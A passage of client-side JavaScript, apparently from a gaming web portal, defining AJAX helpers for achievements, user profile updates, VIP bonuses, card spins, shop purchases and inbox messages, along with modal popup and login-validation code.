                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Receive: function (id, star, callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementReceive,
                Data: {
                    ID: id,                
                    Star: star,
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        ShareFB: function (id, star, callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementShare,
                Data: {
                    ID: id,
                    Star: star,
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Code == 1) {
                        ClientWebHelper.facebook.ShareLink(response.Data.ShareUrl, function(){						
                            ClientWebHelper.EventTracking('Click', 'Achi', 'Share', (id + '_' + star));						
                        });					
                    }
				
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoginRepeat: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementLoginRepeat
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LevelUp: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementLevelUp
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        VipUp: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementVipUp
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        AchievementFeatured: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementFeatured
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        AchievementFeaturedVia: function (userID, callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementFeaturedVia,
                Data: {
                    UserID: userID
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        AchievementSummary: function (callback) {
            ClientWebHelper.EventTracking('Click', 'Achi', 'Summary');
		
            var request = createApiRequest({
                MethodName: methodName.AchievementSummary
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        AchievementSummaryVia: function (userID, callback) {
            ClientWebHelper.EventTracking('Click', 'Achi', 'Summary');
		
            var request = createApiRequest({
                MethodName: methodName.AchievementSummaryVia,
                Data: {
                    Is3D: IS_BC3D,
                    UserID: userID
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        AchievementTopUser: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementTopUser,
                Data: {
                    Top: 10
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }

    var UserInfoClientWebHelper = {
        LoadInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadInfo,
                Data: {
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadInfoOhYea: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadInfoOhYea
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response != null && response.BonusLogin != null) {
                        PopupOhYea2.Show(Language.NotificationTitle, response.BonusLogin.Message);
                    }
			
                    callback(response);
					if(response && response.Data && response.Data.UserId > 0)
						UserInfoClientWebHelper.LoadMyGames(response.Data.UserId, lb.api.setContentUserProfile_Game);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadEmail: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadInfoEmail
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadPhone: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadInfoPhone
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadCMND: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadInfoCMND
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UpdateEmail: function (value, callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoUpdateEmail,
                Data: {
                    Value: value
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UpdatePhone: function (value, callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoUpdatePhone,
                Data: {
                    Value: value
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UpdateCMND: function (value, callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoUpdateCMND,
                Data: {
                    Value: value
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UpdatePass: function (oldPass, newPass, callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoUpdatePassword,
                Data: {
                    NewPass: newPass,
                    OldPass: oldPass
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadInfoUserViaID: function (userID, callback) {
            window.open(globalWeb.ProfileUrl + '/' + userID, '_blank');
			return;
			
			var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadInfoUserViaID,
                Data: {
                    UserID: userID,
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadBonusNewUser: function ( callback) {
            var request = createApiRequest({
                MethodName: methodName.PopupUserInfoLoadBonusNewUser
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        LoadAvatarListUser: function(users, callback) {
            var request = createApiRequest({
                MethodName: methodName.AvatarListUser,
                Data: {
                    Users: users
                }
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
		LoadMyGames: function (userid, callback) {
            var request = createApiRequest({
                api: methodName.ProfileGetListGame,
                user_id: userid,
                page: 1,
                hbox:false                
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ProfileApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response != null && response.Code == 1) {
                        //PopupOhYea2.Show(Language.NotificationTitle, response.BonusLogin.Message);
						if ( response.Data && response.Data.games ) {
							if ( callback && typeof callback === "function")
								callback(response.Data.games);
						}				
                    }
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }

    var ReachLevelClientWebHelper = {
        UserInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.ReachLevelUserInfo
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Receive: function (code, callback) {
            var request = createApiRequest({
                MethodName: methodName.ReachLevelReceive,
                Data: {
                    Code: code
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        }
    }

    var VipClientWebHelper = {
        VipReceiveBonus: function (levelVip, callback) {
            var request = createApiRequest({
                MethodName: methodName.VipReceiveBonus,
                Data: {
                    LevelVip: levelVip
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        VipInfoUser: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.VipInfoUser
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        VipDetail: function (vip,callback) {
            var request = createApiRequest({
                MethodName: methodName.VipDetail,
                Data: {
                    Vip: vip
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        JackpotInGame: function (gameId, callback) {
            var request = createApiRequest({
                MethodName: methodName.VipJackPot,
                Data: {
                    GameId: gameId
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        VipTopPointMonth: function (top, callback) {
            var request = createApiRequest({
                MethodName: methodName.VipTopPointMonth,
                Data: {
                    Top: top
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                timeout: 3000,
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        VipBonusUserPrivate: function () {
            return;
            var request = createApiRequest({
                MethodName: methodName.VipBonusUserPrivate,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                timeout: 3000,
                success: function (response) {
                    if (response.Code == 1) {
                        if (IS_BC3D) {
                            Popup2.Show(Language.NotificationTitle, response.Message, 320, 0);
                        }
                        else if (STYLE_POPUP == 2) {
                            PopupOhYea2.Show(Language.NotificationTitle, response.Message, 320);
                        }
                        else {
                            Popup2.Show(Language.NotificationTitle, response.Message, 320, 0);
                        }
                    }
                },
                complete: function () {

                },
                error: function () {

                }
            });
        }
    }

    var AllEventWebHelper = {
        UserInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.ShowListAward
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Receive: function (LogId, callback) {
            var request = createApiRequest({
                MethodName: methodName.EventAward,
                Data: {
                    LogId: LogId,
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }

    var CardSpinClientWebHelper = {
        UserDetail: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinUserDetail,
                //Data: {
                //    VipLevel: vipLevel
                //}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        GetItems: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinGetItems,
                //Data: {
                //    VipLevel: vipLevel
                //}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        GetUserWin: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinGetUserWin,
                //Data: {
                //    VipLevel: vipLevel
                //}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        ChooseDay: function (date, callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinGetUserLog,
                Data: {
                    Date: date
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        GetUserLog: function (date, callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinGetUserLog,
                Data: {
                    Date: date
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        Spin: function (cardType, callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinDoSpin,
                Data: {
                    CardType: cardType
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        GetItemRemain: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinGetItemRemain,
                //Data: {
                //    VipLevel: vipLevel
                //}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
	
        Guide: function () {
            ClientWebHelper.showPopupEvent();
            setTimeout(function() {
                ClientWebHelper.GetListEventDetail(19726,getDetailEvent)
            }, 1000);
        },
	
        FAQ: function() {
		
        },

        UserRemainTicket: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinGetRemainTicket,
                //Data: {
                //    VipLevel: vipLevel
                //}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        CheckGameStatus: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CardSpinCheckGameStatus,
                //Data: {
                //    VipLevel: vipLevel
                //}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }

    var ShopOnlineClientWebHelper = {
        GetInfo: function (isCheckEvent, callback) {
            var request = createApiRequest({
                MethodName: methodName.ShopOnlineGetInfo,
                Data: {
                    IsCheckEvent: isCheckEvent
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        History: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.ShopOnlineHistory,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BuyItem: function (itemID, quantity, type, callback) {
            var request = createApiRequest({
                MethodName: methodName.ShopOnlineBuyItem,
                Data: {
                    ItemID: itemID,
                    Quantity: quantity,
                    Type: type
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }
	var PopupLoginFull = {
		md: "#ohyea_full",
		EventClose: null,
		Show: function (content) {
			$(PopupLoginFull.md + " .modal-body").html(content);
			$(PopupLoginFull.md).modal("show");
		},
		Hide: function (callback) {
			$(PopupLoginFull.md).modal("hide");
		},
	};
    // #region Ohyea PopUp
    var PopupOhYea = {
        title: ".ohyea__modal_title",
        subtitle: ".ohyea__subtitle",
        body: ".ohyea__modal_body",
        content: ".ohyea__modal_content",
        dialog: ".ohyea__modal_dialog",
        small: ".ohyea__modal_dialog--small",
        tiny: ".ohyea__modal_dialog--tiny",
        header: ".ohyea__modal_header",
        md: "#ohyea__md_large",
        EventClose: null,
        Show: function (title, content, width, hideheader, callbackhiden, height) {
        
            $(PopupOhYea.md + " .modal-body").html(content);
            PopupOhYea.EventClose = callbackhiden;
            $(PopupOhYea.md).modal("show");
            $(PopupOhYea.header).show();
        },
        Hide: function (callback) {
            $(PopupOhYea.md).modal("hide");
            setTimeout(function () { 
                $(PopupOhYea.md + " .modal-body").html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };

    var PopupOhYea2 = {
        header: ".ohyea__modal_header",
        md: "#ohyea__md_small",
        small_text: "#ohyea__md_small__text",
        EventClose: null,
        Show: function (title, content, width, hideheader, callbackhiden, height) {
		
            $(PopupOhYea2.md + " " + PopupOhYea.subtitle).html(title);
            $(PopupOhYea2.md + " " + PopupOhYea.subtitle).attr('data-text', title);
            $(PopupOhYea2.md + " " + PopupOhYea2.small_text).html(content);

            PopupOhYea2.EventClose = callbackhiden;
            $(PopupOhYea2.md).modal("show");
            $(PopupOhYea2.header).show();
        },
        Hide: function (callback) {
            $(PopupOhYea2.md).modal("hide");
            setTimeout(function () { 
                $(PopupOhYea2.md + " " + PopupOhYea.subtitle).html("");
                $(PopupOhYea2.md + " " + PopupOhYea.subtitle).attr('data-text', "");
                $(PopupOhYea2.md + " " + PopupOhYea2.small_text).html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };

    var PopupOhYea3 = {
        header: ".ohyea__modal_header",
        md: "#ohyea__md_bg",
        EventClose: null,
        Show: function (title, content, width, hideheader, callbackhiden, height) {
        
            $(PopupOhYea3.md + " " + PopupOhYea.title).html(title);
            $(PopupOhYea3.md + " " + PopupOhYea.title).attr('data-text', title);
            $(PopupOhYea3.md + " " + PopupOhYea.body).html(content);
            PopupOhYea3.EventClose = callbackhiden;
            $(PopupOhYea3.md).modal("show");
            $(PopupOhYea3.header).show();
        },
        Hide: function (callback) {
            $(PopupOhYea3.md).modal("hide");
            setTimeout(function () { 
                $(PopupOhYea3.md + " " + PopupOhYea.title).html("");
                $(PopupOhYea3.md + " " + PopupOhYea.title).attr('data-text', "");
                $(PopupOhYea3.md + " " + PopupOhYea.body).html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };

    var PopupOhYeaInfo = {
        header: ".ohyea__modal_header",
        md: "#ohyea__md_info",
        EventClose: null,
        Show: function (title, content, width, hideheader, callbackhiden, height) {
        
            $(PopupOhYeaInfo.md + " " + PopupOhYea.title).html(title);
            $(PopupOhYeaInfo.md + " " + PopupOhYea.title).attr('data-text', title);
            $(PopupOhYeaInfo.md + " " + PopupOhYea.body).html(content);
            PopupOhYeaInfo.EventClose = callbackhiden;
            $(PopupOhYeaInfo.md).modal("show");
            $(PopupOhYeaInfo.header).show();
        },
        Hide: function (callback) {
            $(PopupOhYeaInfo.md).modal("hide");
            setTimeout(function () { 
                $(PopupOhYeaInfo.md + " " + PopupOhYea.title).html("");
                $(PopupOhYeaInfo.md + " " + PopupOhYea.title).attr('data-text', "");
                $(PopupOhYeaInfo.md + " " + PopupOhYea.body).html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };

    var PopupOhYeaTiny = {
        header: ".ohyea__modal_header",
        md: "#ohyea__md_tiny",
        EventClose: null,
        Show: function (title, content, width, hideheader, callbackhiden, height) {
        
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html(title);
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', title);
            $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html(content);
            PopupOhYeaTiny.EventClose = callbackhiden;
            $(PopupOhYeaTiny.md).modal("show");
            $(PopupOhYeaTiny.header).show();
        },
        Hide: function (callback) {
            $(PopupOhYeaTiny.md).modal("hide");
            setTimeout(function () { 
                $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html("");
                $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', "");
                $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };
	
	var PopupOhYeaTinyLoginV2 = {
        header: ".ohyea__modal_header",
        md: "#ohyea__md_tiny_loginV2",
        EventClose: null,
        Show: function (title, content, width, hideheader, callbackhiden, height) {
        
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html(title);
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', title);
            $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html(content);
            PopupOhYeaTiny.EventClose = callbackhiden;
            $(PopupOhYeaTiny.md).modal("show");
            $(PopupOhYeaTiny.header).show();
        },
        Hide: function (callback) {
            $(PopupOhYeaTiny.md).modal("hide");
            setTimeout(function () { 
                $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html("");
                $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', "");
                $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };
	
	var PopupOhYeaConfirm = {
		YesNo: function (title, content, yesText, noText, yesCallback, noCalback) {
			var body = '<div class="ohyea__modal-small_title"><h4 class="ohyea__subtitle">' + title + '</h4></div>';
			body += '<div class="ohyea__modal-small_contain">'
			body += '<div><label class="ohyea__color-white">' + content + '</label></div>'
			body += '<button style="text-transform: uppercase" id="btnohyeaConfirmYes" class="ohyea__btn ohyea__btn--small ohyea__btn--default ohyea__btn--uppercase"><label>' + yesText + '</label><span class="pattern"></span><span class="overlay"></span><span class="light"></span></button>';
			body += '<button style="text-transform: uppercase" id="btnohyeaConfirm" class="ohyea__btn ohyea__btn--small ohyea__btn--default ohyea__btn--red ohyea__btn--uppercase ohyea-margin-left-24"><label>' + noText + '</label><span class="pattern"></span><span class="overlay"></span><span class="light"></span></button>';
			body += '</div>';

			$("#ohyea__md_confirm .modal-body").html(body);
			$("#ohyea__md_confirm").modal("show");

			$("#btnohyeaConfirmYes").click(function () {
				$("#ohyea__md_confirm").modal("hide");
				if (typeof yesCallback == 'function') {
					yesCallback();
				}
			});
			$("#btnohyeaConfirm").click(function () { 
				$("#ohyea__md_confirm").modal("hide");
				if (typeof noCalback == 'function') {
					noCalback();
				}
			});
		}
	}
	var PopupOhYeaMess = {
        //header: ".ohyea__modal_header",
        body: ".modal-body",
        md: "#ohyea_mess",
        EventClose: null,
        Show: function (content,callbackhiden) {
            $(PopupOhYeaMess.md + " " + PopupOhYeaMess.body).html(content);
            PopupOhYeaMess.EventClose = callbackhiden;
            $(PopupOhYeaMess.md).modal("show");            
        },
        Hide: function (callback) {
            $(PopupOhYeaMess.md).modal("hide");
            setTimeout(function () {
                $(PopupOhYeaMess.md + " " + PopupOhYeaMess.body).html("");
            }, 300);
            if (typeof callback == 'function') {
                callback();
            }
        },
    };
    function HidePopUpOhYeah(_id, callback) {
        $("#" + _id).modal("hide");
        $("#" + _id + " " + PopupOhYea.body).html("");
        if (typeof callback == 'function') {
            callback();
        }
    }
    // #endregion

    var ValidateLoginOhYea = function () {
        var allow = true;
        var username = '' + $("#ohyea__md_tiny input[name=Username]").val();
        var pass = '' + $(" #ohyea__md_tiny input[name=Password]").val();

        if (username == '') {
            if (allow)
                $("#ohyea__md_tiny .ohyea-txt").html(Language.Validation1);
            $("#ohyea__md_tiny input[name=Username]").focus();
            allow = false;
            return allow;
        } else {
            $("#ohyea__md_tiny .ohyea-txt").html("");
        }

        if (pass == '') {
            if (allow)
                $("#ohyea__md_tiny .ohyea-txt").html(Language.Validation7);
            $("#ohyea__md_tiny  input[name=Password]").focus();
            allow = false;
        } else {
            $("#ohyea__md_tiny .ohyea-txt").html("");
        }

        return allow;
    };
    var formLoginPartialOhYea = function () {

        var validate = ValidateLoginOhYea();
        if (validate == true) {
            // $("#fr-login .errorPassword,#fr-login .errorUsername,#fr-login .errorSum").html("");
            var username = '' + $("#ohyea__md_tiny #fr-login input[name=Username]").val();
            var pass = '' + $("#ohyea__md_tiny #fr-login input[name=Password]").val();
            var captcha = 123;
            var flashCookie = '' + $("#ohyea__md_tiny #fr-login input[name=FlashCookie]").val();
            var type = "";
            HomeLogin(username, pass, captcha, flashCookie, "");

        }

        return false;

        //return validate;
    };

    /* SEND INBOX */
    var SendInbox = {	
        CheckInbox: function (userID, __id) {
            var _uid = $(__id).val();
            if (_uid !== undefined && _uid !== '') {
                if (isNaN(_uid)) {
                    return this.Inbox_SetError('Invalid account code, please check ...', '#txtSendInBox_ToAccount');
                } else {			
                    if (+_uid == userID) {
                        return this.Inbox_SetError('You cannot send messages to yourself ...', '#txtSendInBox_ToAccount');
                    }

                    $.ajax({
                        url: '/Home/CheckAccountInboxTo',
                        type: 'POST',
                        data: { toAccount: _uid },
                        beforeSend: function () {
                            $('.inbox_step1-loading').removeClass('hide');
                            SendInbox.Inbox_SetError('Checking ...');
                        },
                        success: function (e) {
                            setTimeout(function () {
                                if (e.Code === 2) {
                                    SendInbox.Inbox_SetError(e.Message, '#txtSendInBox_ToAccount');
                                }
                                else {
                                    if (e.Code === 1) {
                                        $('.inbox_step1').addClass('hide');
                                        $('#fullnameInbox').html(e._errors);
                                        $('.inbox_step2').removeClass('hide');
                                        SendInbox.Inbox_SetError('');

                                        if (e.Data != null) {
                                            var _data = e.Data;
                                            $('#InboxReceive_DisplayName').html(_data.DisplayName);
                                            $('#InboxReceive_ID').html(_data.UserID);
                                            $('#InboxReceive_Email').html(_data.Email);
                                        }
                                        $('.inbox_step1__layout').removeClass('col-md-4 col-lg-4').addClass('col-md-6 col-lg-6');
                                        $('.inbox_step1__layout-2').removeClass('col-md-8 col-lg-8').addClass('col-md-6 col-lg-6');
                                        $('.send_inbox__error-step1').addClass('hide');
                                        $('.send_inbox__error-step2').removeClass('hide');
                                    }
                                }
                                $('.inbox_step1-loading').addClass('hide');
                            }, 500);
                        }
                    });
                }
            } else {
                return this.Inbox_SetError(Language.Validation36, '#txtSendInBox_ToAccount');
            }
        },
        SendInbox: function () {
            var captchaInbox = $('#txtCaptchaInbox').val();
            var ToUserId = $('#txtSendInBox_ToAccount').val();
            var Message = $('#inbox_mess').val();
            var Title = $('#inbox_title').val();

            var _check = SendInbox.Check_SendInbox(Title, captchaInbox, Message);
            if (_check) {
                $.ajax({
                    url: '/Home/SendInbox',
                    type: 'POST',
                    data: { fromAccount: 0, toAccount: ToUserId, message: Message, title: Title, captcha: captchaInbox },
                    beforeSend: function () {
                        // Loading.Show();
                        $('#form_send_inbox').addClass('hide');
                        $('#form_sending_inbox').removeClass('hide');
                        // SendInbox.Inbox_SetError('Sending your message ...');
                    },
                    success: function (e) {
                        setTimeout(function () {
                            if (e._status === -1) {
                                SendInbox.Inbox_SetError(e._errors);
                                $('#form_sending_inbox').addClass('hide');
                                $('#form_send_inbox').removeClass('hide');
                            }
                            else {
                                if (e._status === 0) {
                                    // submitted successfully
                                    SendInbox.Inbox_SetError('');
                                    // SendInbox.ResetInbox();
                                    $('#form_sending_inbox').addClass('hide');
                                    $('#form_send_inbox').addClass('hide');
                                    $('#form_sent_inbox').removeClass('hide');
                                    $('#form_sent_inbox_text').html(e._errors);
                                }
                            }
                        }, 500);
                    },
                    complete: function () {
                        refeshInboxCaptcha();
                    }
                });
            }

            return false;
        },
        ReSendInbox: function () {
            // SendInbox.ResetInbox();
            $('#form_sending_inbox').addClass('hide');
            $('#form_send_inbox').removeClass('hide');
            $('#form_sent_inbox').addClass('hide');

            $('#form_send_inbox').find('input').val('');
            $('#form_send_inbox').find('textarea').val('');
            $('.inbox_step1__layout').removeClass('col-md-6 col-lg-6').addClass('col-md-4 col-lg-4');
            $('.inbox_step1__layout-2').removeClass('col-md-6 col-lg-6').addClass('col-md-8 col-lg-8');
            $('.inbox_step1').removeClass('hide');
            $('.inbox_step2').addClass('hide');
            $('.send_inbox__error-step1').removeClass('hide');
            $('.send_inbox__error-step2').addClass('hide');

            SendInbox.Inbox_SetError('', '#txtSendInBox_ToAccount');
            refeshInboxCaptcha();
        },
        Check_SendInbox: function (Title, captchaInbox, Message) {
            if (Title == undefined || Title === '' || Title.length == 0) {
                SendInbox.Inbox_SetError('Please enter a message title ...', '#inbox_title');
                return false;
            }
            if (Title.length < 3) {
                SendInbox.Inbox_SetError('Message header is too short ...', '#inbox_title');
                return false;
            }
            if (Message == undefined || Message === '' || Message.length == 0) {
                SendInbox.Inbox_SetError('Please enter the text of the message ...', '#inbox_mess');
                return false;
            }
            if (Title.length < 3) {
